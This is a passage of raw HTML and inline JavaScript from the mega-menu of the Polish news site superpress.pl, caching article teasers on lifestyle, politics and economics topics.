href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
